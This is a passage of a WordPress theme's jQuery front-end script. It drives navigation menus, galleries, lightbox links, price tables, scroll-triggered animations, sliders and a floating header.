				animation: {opacity:'show', height:'show'}
			});
			
			$('#gdlr-top-navigation').superfish({
				delay: 500, 
				speed: 'fast', 
				animation: {opacity:'show', height:'show'}
			});		

			// slide bar for style-2 menu
			$('.gdlr-navigation-wrapper.gdlr-style-2').each(function(){
				var sf_menu = $(this).find('#gdlr-main-navigation').children('.sf-menu');
				var slide_bar = $(this).find('.gdlr-navigation-slide-bar'); 
				
				var current_menu = sf_menu.children('.current-menu-item, .current-menu-ancestor');
				var current_menu_att = {'left': 0, 'width': 0};
				if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
				}
					
				sf_menu.children().hover(function(){
					slide_bar.animate({'left': $(this).position().left, 'width': $(this).width()},
						{queue: false, easing: 'easeOutQuad', duration: 250});
				}, function(){
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});
				
				$(window).resize(function(){ 
					if( current_menu.length > 0 ){
						current_menu_att = {'left': current_menu.position().left, 'width': current_menu.width()};
					}
					slide_bar.animate(current_menu_att, {queue: false, easing: 'easeOutQuad', duration: 250});
				});			
			});			
		}
		
		// responsive menu
		if(typeof($.fn.dlmenu) == 'function'){
			$('#gdlr-responsive-navigation').each(function(){
				$(this).find('.dl-submenu').each(function(){
					if( $(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#' ){
						var parent_nav = $('<li class="menu-item gdlr-parent-menu"></li>');
						parent_nav.append($(this).siblings('a').clone());
						
						$(this).prepend(parent_nav);
					}
				});
				$(this).dlmenu();
			});
		}	
		
		// gallery thumbnail type
		$('.gdlr-gallery-thumbnail').each(function(){
			var thumbnail_container = $(this).children('.gdlr-gallery-thumbnail-container');
		
			$(this).find('.gallery-item').click(function(){
				var selected_slide = thumbnail_container.children('[data-id="' + $(this).attr('data-id') + '"]');
				if(selected_slide.css('display') == 'block') return false;
			
				// check the gallery height
				var image_width = selected_slide.children('img').attr('width');
				var image_ratio = selected_slide.children('img').attr('height') / image_width;
				var temp_height = image_ratio * Math.min(thumbnail_container.width(), image_width);
				
				thumbnail_container.animate({'height': temp_height});
				selected_slide.fadeIn().siblings().hide();
				return false;
			});		
			$(window).resize(function(){ thumbnail_container.css('height', 'auto') });
		});

		// fancybox
		$('a[href$=".jpg"], a[href$=".png"], a[href$=".gif"]').not('[data-rel="fancybox"]').attr('data-rel', 'fancybox');
		$('[data-rel="fancybox"]').gdlr_fancybox();
		
		// image shortcode 
		$('.gdlr-image-link-shortcode').hover(function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0.8}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 1}, 150);
		}, function(){
			$(this).find('.gdlr-image-link-overlay').animate({opacity: 0}, 150);
			$(this).find('.gdlr-image-link-icon').animate({opacity: 0}, 150);
		});	
		
		// Price Table
		$('.gdlr-price-table-item').each(function(){
			var price_table = $(this);
			
			function set_price_table_height(){
				var max_height = 0;
				var price_content = price_table.find('.price-content');
				
				price_content.css('height', 'auto');
				price_content.each(function(){
					if( max_height < $(this).height() ){ max_height = $(this).height(); }
				});
				price_content.css('height', max_height);
			}
			set_price_table_height()
			$(window).resize(function(){ set_price_table_height(); });
		});

		// Default text
		$('form').submit(function(){
			var has_default = false;
			$(this).find('input[data-default]').each(function(){
				if( $(this).is('#url') ){
					if( $(this).val() == $(this).attr('data-default') ) $(this).val('');
				}else{
					if( $(this).val() == $(this).attr('data-default') ) has_default = true;
				}
			});
			
			if(has_default) return false;
		});
		
		// Search option
		$('#gdlr-nav-search-form-button').click(function(){
			$('#gdlr-nav-search-form').slideToggle(200);
			return false;
		});
		$('#gdlr-nav-search-form').click(function(event){
			if(event.stopPropagation){
				event.stopPropagation();
			}else if(window.event){
				window.event.cancelBubble=true;
			}
		});
		$("html").click(function(){
			$('#gdlr-nav-search-form').slideUp(200);
		});			
		$('.search-text input[data-default], .gdlr-comments-area input[data-default]').each(function(){
			var default_value = $(this).attr("data-default");
			$(this).val(default_value);
			$(this).live("blur", function(){
				if ($(this).val() == ""){
					$(this).val(default_value);
				}	
			}).live("focus", function(){
				if ($(this).val() == default_value){
					$(this).val("");
				}
			});		
		});		

		// animate ux
		if( !gdlr_touch_device && ( !$.browser.msie || (parseInt($.browser.version) > 8)) ){
		
			// image ux
			$('.content-wrapper img').each(function(){
				if( $(this).closest('.gdlr-ux, .ls-wp-container, .product, .flexslider, .nivoSlider, .rev_slider_wrapper').length ) return;
				
				var ux_item = $(this);
				if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0 });
				}else{ return; }
				
				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						ux_item.animate({ 'opacity':1 }, 1200); 
					}
				});					
			});
		
			// item ux
			$('.gdlr-ux').each(function(){
				var ux_item = $(this);
				if( ux_item.hasClass('gdlr-chart') || ux_item.hasClass('gdlr-skill-bar') ){
					if( ux_item.offset().top < $(window).scrollTop() + $(window).height() ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}
						return;
					}
				}else if( ux_item.offset().top > $(window).scrollTop() + $(window).height() ){
					ux_item.css({ 'opacity':0, 'padding-top':20, 'margin-bottom':-20 });
				}else{ return; }	

				$(window).scroll(function(){
					if( $(window).scrollTop() + $(window).height() > ux_item.offset().top + 100 ){
						if( ux_item.hasClass('gdlr-chart') && (!$.browser.msie || (parseInt($.browser.version) > 8)) ){
							ux_item.gdlr_pie_chart();
						}else if( ux_item.hasClass('gdlr-skill-bar') ){
							ux_item.children('.gdlr-skill-bar-progress').each(function(){
								if($(this).attr('data-percent')){
									$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
								}
							});	
						}else{
							ux_item.animate({ 'opacity':1, 'padding-top':0, 'margin-bottom':0 }, 1200);
						}
					}
				});					
			});
			
		// do not animate on scroll in mobile
		}else{
		
			// Pie chart
			if(!$.browser.msie || (parseInt($.browser.version) > 8)){
				$('.gdlr-chart').gdlr_pie_chart();
			}	

		
			// skill bar
			$('.gdlr-skill-bar-progress').each(function(){
				if($(this).attr('data-percent')){
					$(this).animate({width: $(this).attr('data-percent') + '%'}, 1200, 'easeOutQuart');
				}
			});			
		}		

		// runs nivoslider when available
		$('.nivoSlider').gdlr_nivoslider();		
		
		// runs flexslider when available
		$('.flexslider').gdlr_flexslider();
		
	});
	
	$(window).load(function(){

		// run isotope when available
		$('.gdlr-isotope').gdlr_isotope();	
		
		// run pie chart for ie8 and below
		if($.browser.msie && (parseInt($.browser.version) <= 8)){
			$('.gdlr-chart').gdlr_pie_chart();
		}
		
		// float menu
		if( !gdlr_touch_device && !gdlr_is_mobile ){
			$('header.gdlr-header-wrapper.float-menu').each(function(){
				var has_height = !$(this).hasClass('gdlr-no-height');
				var header_area = $(this).children('.gdlr-header-substitute');
				var nav_area = header_area.children('.gdlr-header-inner');
				
				var logo = nav_area.find('.gdlr-logo');
				var logo_img = nav_area.find('.gdlr-logo img');
				var navigation = nav_area.find('.gdlr-navigation');
				var original = {
					logo_top: logo.css('margin-top'),
					logo_bottom: logo.css('margin-bottom'),
					logo_img: logo_img.css('height'),
					nav_top: navigation.css('margin-top')
				};
				
				$(window).scroll(function(){
					if( $(this).scrollTop() > 0 && $(this).width() > 959 ){
						if( !nav_area.hasClass('gdlr-fixed-menu') ){
							$('body').prepend(nav_area);
							if( has_height ){ header_area.css('height', nav_area.height()); }
							nav_area.addClass('gdlr-fixed-menu');		
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.85}, 1000);
							
							logo.animate({'margin-top': '17', 'margin-bottom': '18'}, {duration: 100, queue: false});
							logo_img.animate({'height': '27'}, {duration: 100, queue: false});
							navigation.animate({'margin-top': '10'}, {duration: 100, queue: false});
						}
					}else{
						if( nav_area.hasClass('gdlr-fixed-menu') ){
							nav_area.appendTo(header_area);
							nav_area.removeClass('gdlr-fixed-menu');
							nav_area.children('.gdlr-header-overlay').animate({'opacity': 0.4}, 1000);
							
							logo.animate({'margin-top': original.logo_top, 'margin-bottom': original.logo_bottom}, {duration: 100, queue: false});
							logo_img.animate({'height': original.logo_img}, {duration: 100, queue: false,
									complete: function(){ header_area.css('height', 'auto'); }});	
							navigation.animate({'margin-top': original.nav_top}, {duration: 100, queue: false});	
						}
					}
				});
			});
		}		
	
		$(window).trigger('resize');
	});

})(jQuery);